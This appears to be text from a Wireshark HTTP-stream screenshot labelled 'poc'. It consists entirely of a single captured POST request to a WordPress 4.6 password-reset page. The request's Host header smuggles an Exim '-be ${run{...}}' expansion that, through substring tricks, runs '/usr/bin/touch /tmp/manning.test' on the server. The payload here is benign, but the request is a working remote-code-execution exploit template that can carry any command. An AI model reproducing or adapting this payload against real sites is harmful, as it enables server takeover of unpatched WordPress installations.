 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · poc
POST /wordpress_46_2/wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}
{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}
{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}
{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}manning.test}} null)
User-Agent: curl/7.51.0